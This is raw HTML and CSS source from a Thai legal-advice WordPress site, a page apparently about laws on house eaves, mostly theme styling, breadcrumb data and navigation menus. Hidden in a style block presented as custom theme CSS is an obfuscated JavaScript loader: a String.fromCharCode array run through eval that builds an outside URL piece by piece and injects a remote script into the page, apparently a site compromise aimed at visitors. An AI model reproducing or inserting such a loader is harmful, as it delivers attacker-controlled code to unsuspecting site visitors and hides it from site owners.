    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/",
                    "name": "ทั้งหมด"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/",
                    "name": "กฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16199 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
